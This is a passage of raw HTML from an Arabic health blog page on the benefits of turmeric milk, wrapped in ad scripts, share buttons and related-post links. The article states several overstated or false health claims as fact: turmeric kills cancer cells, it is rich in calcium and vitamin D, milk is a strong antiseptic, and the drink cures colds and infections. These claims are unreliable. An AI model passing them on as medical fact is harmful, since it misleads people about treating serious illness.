		'key' : 'a0cd62bf0b7bde6170fd1acdc4b9a6cc',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//smallestpawsmention.com/a0cd62bf0b7bde6170fd1acdc4b9a6cc/invoke.js"></script></div>
<p>8. يعمل كمزيل طبيعي لسموم الكبد.</p>
<p>9. الحليب مصدر جيد للكالسيوم وضروري لعظام صحية وقوية.</p>
<p>10. الحليب مطهر قوي وبالتالي يحسن صحة الأمعاء.</p>
<p>11. مناسب جدا لعلاج تقلصات الدورة الشهرية.</p>
<p>12. يسهل تكسير الدهون في الأطعمة الدهنية وبالتالي يساعد في إدارة الوزن وفقدان الوزن.</p>
<p>13. يحتوي حليب الكركم أيضًا على حمض أميني يسمى <a href="https://ar.wikipedia.org/wiki/%D8%AA%D8%B1%D9%8A%D8%A8%D8%AA%D9%88%D9%81%D8%A7%D9%86" target="_blank" rel="noopener"><strong><span style="color: #ff0000;">التربتوفان</span></strong></a>، والذي يساعدك على النوم بشكل مريح.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><!-- 300x600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6881108092482184"
     data-ad-slot="4394711393"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<h2></h2>
<p><strong><span style="color: #ff0000;">اخترنا لك لتقرأ:</span></strong></p>
<p><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%83%d9%85-%d9%84%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" target="_blank" rel="noopener">فوائد الكركم للأسنان واللثة</a></strong></span></p>
<p><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%ad%d9%84%d9%8a%d8%a8-%d8%a8%d8%a7%d9%84%d9%83%d8%b1%d9%83%d9%85/" target="_blank" rel="noopener">فوائد الحليب بالكركم</a></span></strong></p>
<p><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%83%d9%85-%d9%84%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d9%86/" target="_blank" rel="noopener">فوائد الكركم لفقدان الوزن والصحة</a></span></strong></p>
<p><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d9%85%d8%b4%d8%b1%d9%88%d8%a8-%d8%a7%d9%84%d9%83%d8%b1%d9%83%d9%85/" target="_blank" rel="noopener">فوائد مشروب الكركم</a></span></strong></p>
<p><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://fawa2ed.com/%d9%85%d8%b4%d8%b1%d9%88%d8%a8-%d8%a7%d9%84%d9%83%d8%b1%d9%83%d9%85/" target="_blank" rel="noopener">مشروب الكركم</a></strong></span></p>
<p>&nbsp;</p>
<h2><span style="color: #ff0000;">فوائد الكركم مع الحليب قبل النوم</span></h2>
<figure id="attachment_3139" aria-describedby="caption-attachment-3139" style="width: 776px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-3139" src="https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-1.jpg" alt=" فوائد الكركم مع الحليب" width="776" height="476" title="فوائد الكركم مع الحليب 3" srcset="https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-1.jpg 776w, https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-1-300x184.jpg 300w, https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-1-768x471.jpg 768w" sizes="(max-width: 776px) 100vw, 776px" /><figcaption id="caption-attachment-3139" class="wp-caption-text">فوائد الكركم مع الحليب</figcaption></figure>
<h3><span style="color: #0000ff;">1. تطهير الكبد</span></h3>
<p>ان الكركم أثبت فوائده للكبد ويمكن استخدامه كمطهر يقضي أيضًا على الأحماض الدهنية، وهذا هو السبب في أن حليب الكركم يمكن أن يغذي ويغذي المواد الكيميائية.</p>
<p>يتم توزيعه بالكمية المناسبة في الجسم وفي حالة عمل<strong><span style="color: #ff0000;"> الكبد</span></strong> بشكل جيد، في هذه الحالة لن تحتاج إلى أي مواد إضافية وهذا سوف يطهر الجسم.</p>
<h3><span style="color: #0000ff;">2. القضاء على الالتهابات في الجسم</span></h3>
<p>المكون الرئيسي في الكركم هو الكركمين، والذي أظهرت الأبحاث أن له خصائص مضادة للالتهابات ويمكن أن يساعد في حالات مثل الألم الشديد.</p>
<p>بعد شرب كوب من الحليب الكركم، يثبط الكركمين الإنزيمات التي تسبب الالتهاب، وفي النهاية يقلل الالتهاب.</p>
<h3><span style="color: #0000ff;">3. أداء أفضل للجسم ضد البكتيريا</span></h3>
<p>يحتوي هذا المركب على خصائص المضادات الحيوية وتظهر الدراسات أن الكركم له خصائص المضادات الحيوية ويحارب البكتيريا والفيروسات والفطريات وهو قادر بسهولة على علاج نزلات البرد والتهاب الحلق.</p>
<h3><span style="color: #0000ff;">4. تهيئة الجسم لمحاربة السرطان</span></h3>
<p>الكركم هو أحد مضادات الأكسدة القوية، وقد أظهرت الأبحاث أن الكركم يمكن أن يقلل من الإجهاد التأكسدي ويسبب إنتاجًا جذريًا في الجسم ويسبب أمراضًا مزمنة مثل السرطان، ولكن هذه المواد لا تمنع السرطان فحسب، بل تمنعه ​​أيضًا.</p>
<p>تشير الدراسات إلى أنه عند تناول الكركم، يمكنك قتل الخلايا السرطانية، مما يساعد على وقف نمو الهرمونات.</p>
<h3><span style="color: #0000ff;">5. يقوي ويحسن صحة القلب</span></h3>
<p>الكركم يمنع إفراز السموم الخلوية في الجسم.</p>
<p>السموم الخلوية هي مواد تم ربطها بالالتهابات وأمراض القلب و<strong><span style="color: #ff0000;">الأوعية الدموية</span></strong>، وإذا كنت تستهلك حليب الكركم كل ليلة، فيمكنك تقليل خطر الإصابة بأمراض القلب والأمراض.</p>
<h3><span style="color: #0000ff;">6. ابدأ بتقليل الدهون في الجسم</span></h3>
<p>لا يعزز الكركم عملية التمثيل الغذائي فحسب، بل يساعد أيضًا على هضم الطعام بشكل أسرع.</p>
<p>حليب الكركم له العديد من الفوائد لفقدان الوزن، وتظهر الدراسات الحديثة أنه عند تناوله بانتظام، يمكن أن يمنع زيادة الدهون في الجسم، مما يسرع من عملية فقدان الوزن.</p>
<h3><span style="color: #0000ff;">7. صحة الدماغ والوعي</span></h3>
<p>من خلال استهلاك هذا المركب، يزداد مستوى BDNF وهذه المادة موجودة في الوصلات العصبية للدماغ وتقلل من خطر الإصابة بأمراض الدماغ مثل مرض الزهايمر.</p>
<h3><span style="color: #0000ff;">8. تحسين وظيفة جهاز المناعة</span></h3>
<p>ينشط الكركمين الموجود في الكركم مواد كيميائية مثل الخلايا التائية والخلايا البائية والخلايا القاتلة الطبيعية، وسيكون الجهاز المناعي أكثر مقاومة للهجمات.</p>
<h3></h3>
<p><span style="color: #ff0000;"><strong>اخترنا لك لتشاهد :</strong></span></p>
<p class="title style-scope ytd-video-primary-info-renderer"><span style="color: #0000ff;"><strong>فوائد الكركم ، إذا كنت تتناول الكركم ، شاهد هذا الفيديو عن فوائد شرب الكركم!</strong></span></p>
<p><iframe loading="lazy" title="فوائد الكركم ، إذا كنت تتناول الكركم ، شاهد هذا الفيديو عن فوائد شرب الكركم!" width="708" height="398" src="https://www.youtube.com/embed/_q7kaEwhPAw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h3></h3>
<h3><span style="color: #0000ff;">9. تقوية العظام</span></h3>
<p>يمنع الكركم ما يصل إلى 50٪ من فقدان العظام، كما أنه غني بالكالسيوم و<strong><span style="color: #ff0000;">فيتامين د</span></strong> ، حيث ستحصل مع ملعقة صغيرة من الكركم على تركيبة مفيدة جدًا للعظام.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

			<div class="stream-item stream-item-below-post-content"><!-- fawa2edtv_main_Blog1_300x250_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6881108092482184"
     data-ad-slot="5993018119"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
							</div>
		</div>

		<div class="clearfix"></div>
		
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://fawa2ed.com/?p=3137" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%88%D8%A7%D8%A6%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8&#038;url=https://fawa2ed.com/?p=3137" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://fawa2ed.com/%d8%a7%d9%84%d9%83%d8%b1%d9%83%d9%85-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84%d9%8a%d8%a8/&#038;title=%D9%81%D9%88%D8%A7%D8%A6%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://fawa2ed.com/?p=3137&#038;description=%D9%81%D9%88%D8%A7%D8%A6%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8&#038;media=https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-3.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://fawa2ed.com/?p=3137&redirect_uri=https://fawa2ed.com/?p=3137" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://fawa2ed.com/?p=3137&#038;redirect_uri=https://fawa2ed.com/?p=3137" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%81%D9%88%D8%A7%D8%A6%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8%20https://fawa2ed.com/?p=3137" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="viber://forward?text=%D9%81%D9%88%D8%A7%D8%A6%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8%20https://fawa2ed.com/?p=3137" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><script type="text/javascript">
	atOptions = {
		'key' : 'a0cd62bf0b7bde6170fd1acdc4b9a6cc',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//smallestpawsmention.com/a0cd62bf0b7bde6170fd1acdc4b9a6cc/invoke.js"></script>
</div>
	<div class="post-components">

			<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85-%D9%85%D8%B9-%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://fawa2ed.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3137' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->

<div class="stream-item stream-item-below-post-comments"><!-- 300x600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6881108092482184"
     data-ad-slot="4394711393"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

</div><!-- .main-content-row /--></div><!-- #content /-->
			<div class="container full-width related-posts-full-width">
			<div class="tie-row">
				<div class="tie-col-md-12">
			

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="فوائد شرب مغلي أوراق الغار قبل النوم" href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%b4%d8%b1%d8%a8-%d9%85%d8%ba%d9%84%d9%8a-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85/" class="post-thumb"><img width="390" height="220" src="https://fawa2ed.com/wp-content/uploads/2021/06/فوائد-شرب-مغلي-أوراق-الغار-قبل-النوم-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوائد شرب مغلي أوراق الغار قبل النوم" decoding="async" loading="lazy" srcset="https://fawa2ed.com/wp-content/uploads/2021/06/فوائد-شرب-مغلي-أوراق-الغار-قبل-النوم-1.jpg 1286w, https://fawa2ed.com/wp-content/uploads/2021/06/فوائد-شرب-مغلي-أوراق-الغار-قبل-النوم-1-300x169.jpg 300w, https://fawa2ed.com/wp-content/uploads/2021/06/فوائد-شرب-مغلي-أوراق-الغار-قبل-النوم-1-1024x578.jpg 1024w, https://fawa2ed.com/wp-content/uploads/2021/06/فوائد-شرب-مغلي-أوراق-الغار-قبل-النوم-1-768x434.jpg 768w, https://fawa2ed.com/wp-content/uploads/2021/06/فوائد-شرب-مغلي-أوراق-الغار-قبل-النوم-1-30x17.jpg 30w" sizes="auto, (max-width: 390px) 100vw, 390px" title="فوائد شرب مغلي أوراق الغار قبل النوم 4"></a>
								<h3 class="post-title"><a href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%b4%d8%b1%d8%a8-%d9%85%d8%ba%d9%84%d9%8a-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85/">فوائد شرب مغلي أوراق الغار قبل النوم</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="فوائد زيت الزيتون للرجال" href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%b2%d9%8a%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" class="post-thumb"><img width="359" height="220" src="https://fawa2ed.com/wp-content/uploads/2021/08/فوائد-زيت-الزيتون-للرجال-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوائد زيت الزيتون للرجال" decoding="async" loading="lazy" srcset="https://fawa2ed.com/wp-content/uploads/2021/08/فوائد-زيت-الزيتون-للرجال-1.jpg 776w, https://fawa2ed.com/wp-content/uploads/2021/08/فوائد-زيت-الزيتون-للرجال-1-300x184.jpg 300w, https://fawa2ed.com/wp-content/uploads/2021/08/فوائد-زيت-الزيتون-للرجال-1-768x471.jpg 768w" sizes="auto, (max-width: 359px) 100vw, 359px" title="فوائد زيت الزيتون للرجال 5"></a>
								<h3 class="post-title"><a href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%b2%d9%8a%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/">فوائد زيت الزيتون للرجال</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="فوائد السردين المعلب: 20 فائدة صحية" href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%b3%d8%b1%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://fawa2ed.com/wp-content/uploads/2021/04/فوائد-السردين-المعلب.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوائد السردين المعلب" decoding="async" loading="lazy" srcset="https://fawa2ed.com/wp-content/uploads/2021/04/فوائد-السردين-المعلب.jpg 1280w, https://fawa2ed.com/wp-content/uploads/2021/04/فوائد-السردين-المعلب-300x169.jpg 300w, https://fawa2ed.com/wp-content/uploads/2021/04/فوائد-السردين-المعلب-1024x576.jpg 1024w, https://fawa2ed.com/wp-content/uploads/2021/04/فوائد-السردين-المعلب-768x432.jpg 768w, https://fawa2ed.com/wp-content/uploads/2021/04/فوائد-السردين-المعلب-30x17.jpg 30w" sizes="auto, (max-width: 390px) 100vw, 390px" title="فوائد السردين المعلب: 20 فائدة صحية 6"></a>
								<h3 class="post-title"><a href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%b3%d8%b1%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d8%a8/">فوائد السردين المعلب: 20 فائدة صحية</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="17فوائد لأوراق التين هذا الأخضر معجزة" href="https://fawa2ed.com/17%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%aa%d9%8a%d9%86-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%a3%d8%ae%d8%b6%d8%b1-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9/" class="post-thumb"><img width="359" height="220" src="https://fawa2ed.com/wp-content/uploads/2021/06/17فوائد-لأوراق-التين-هذا-الأخضرمعجزة-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="17فوائد لأوراق التين هذا الأخضرمعجزة" decoding="async" loading="lazy" srcset="https://fawa2ed.com/wp-content/uploads/2021/06/17فوائد-لأوراق-التين-هذا-الأخضرمعجزة-1.jpg 776w, https://fawa2ed.com/wp-content/uploads/2021/06/17فوائد-لأوراق-التين-هذا-الأخضرمعجزة-1-300x184.jpg 300w, https://fawa2ed.com/wp-content/uploads/2021/06/17فوائد-لأوراق-التين-هذا-الأخضرمعجزة-1-768x471.jpg 768w, https://fawa2ed.com/wp-content/uploads/2021/06/17فوائد-لأوراق-التين-هذا-الأخضرمعجزة-1-30x18.jpg 30w" sizes="auto, (max-width: 359px) 100vw, 359px" title="17فوائد لأوراق التين هذا الأخضر معجزة 7"></a>
								<h3 class="post-title"><a href="https://fawa2ed.com/17%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%aa%d9%8a%d9%86-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%a3%d8%ae%d8%b6%d8%b1-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9/">17فوائد لأوراق التين هذا الأخضر معجزة</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="فوائد بذور اليقطين النيئة" href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a8%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%8a%d9%82%d8%b7%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%8a%d8%a6%d8%a9/" class="post-thumb"><img width="359" height="220" src="https://fawa2ed.com/wp-content/uploads/2021/10/فوائد-بذور-اليقطين-النيئة.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوائد بذور اليقطين النيئة" decoding="async" loading="lazy" srcset="https://fawa2ed.com/wp-content/uploads/2021/10/فوائد-بذور-اليقطين-النيئة.jpg 776w, https://fawa2ed.com/wp-content/uploads/2021/10/فوائد-بذور-اليقطين-النيئة-300x184.jpg 300w, https://fawa2ed.com/wp-content/uploads/2021/10/فوائد-بذور-اليقطين-النيئة-768x471.jpg 768w" sizes="auto, (max-width: 359px) 100vw, 359px" title="فوائد بذور اليقطين النيئة 8"></a>
								<h3 class="post-title"><a href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a8%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%8a%d9%82%d8%b7%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%8a%d8%a6%d8%a9/">فوائد بذور اليقطين النيئة</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="فوائد ورق الزيتون: فوائد مذهلة تفوق الخيال" href="https://fawa2ed.com/benefits-of-olive-leaf/" class="post-thumb"><img width="342" height="220" src="https://fawa2ed.com/wp-content/uploads/2020/07/فوائد-ورق-الزيتون.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوائد ورق الزيتون" decoding="async" loading="lazy" srcset="https://fawa2ed.com/wp-content/uploads/2020/07/فوائد-ورق-الزيتون.jpg 700w, https://fawa2ed.com/wp-content/uploads/2020/07/فوائد-ورق-الزيتون-300x193.jpg 300w, https://fawa2ed.com/wp-content/uploads/2020/07/فوائد-ورق-الزيتون-30x19.jpg 30w" sizes="auto, (max-width: 342px) 100vw, 342px" title="فوائد ورق الزيتون: فوائد مذهلة تفوق الخيال 9"></a>
								<h3 class="post-title"><a href="https://fawa2ed.com/benefits-of-olive-leaf/">فوائد ورق الزيتون: فوائد مذهلة تفوق الخيال</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="فوائد تناول الخيار قبل النوم" href="https://fawa2ed.com/benefits-of-eating-cucumbers-before-bed/" class="post-thumb"><img width="390" height="220" src="https://fawa2ed.com/wp-content/uploads/2020/08/فوائد-تناول-الخيار-قبل-النوم-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوائد تناول الخيار قبل النوم" decoding="async" loading="lazy" title="فوائد تناول الخيار قبل النوم 10"></a>
								<h3 class="post-title"><a href="https://fawa2ed.com/benefits-of-eating-cucumbers-before-bed/">فوائد تناول الخيار قبل النوم</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ماهي فوائد اللوز؟ الفوائد المذهلة للوز في مكوناته" href="https://fawa2ed.com/%d9%85%d8%a7%d9%87%d9%8a-%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%84%d9%88%d8%b2%d8%9f/" class="post-thumb"><img width="329" height="220" src="https://fawa2ed.com/wp-content/uploads/2021/03/ماهي-فوائد-اللوز؟-الفوائد-المذهلة-للوز-في-مكوناته-4.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ماهي فوائد اللوز؟" decoding="async" loading="lazy" srcset="https://fawa2ed.com/wp-content/uploads/2021/03/ماهي-فوائد-اللوز؟-الفوائد-المذهلة-للوز-في-مكوناته-4.jpg 870w, https://fawa2ed.com/wp-content/uploads/2021/03/ماهي-فوائد-اللوز؟-الفوائد-المذهلة-للوز-في-مكوناته-4-300x200.jpg 300w, https://fawa2ed.com/wp-content/uploads/2021/03/ماهي-فوائد-اللوز؟-الفوائد-المذهلة-للوز-في-مكوناته-4-768x513.jpg 768w, https://fawa2ed.com/wp-content/uploads/2021/03/ماهي-فوائد-اللوز؟-الفوائد-المذهلة-للوز-في-مكوناته-4-30x20.jpg 30w, https://fawa2ed.com/wp-content/uploads/2021/03/ماهي-فوائد-اللوز؟-الفوائد-المذهلة-للوز-في-مكوناته-4-110x75.jpg 110w" sizes="auto, (max-width: 329px) 100vw, 329px" title="ماهي فوائد اللوز؟ الفوائد المذهلة للوز في مكوناته 11"></a>
								<h3 class="post-title"><a href="https://fawa2ed.com/%d9%85%d8%a7%d9%87%d9%8a-%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%84%d9%88%d8%b2%d8%9f/">ماهي فوائد اللوز؟ الفوائد المذهلة للوز في مكوناته</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
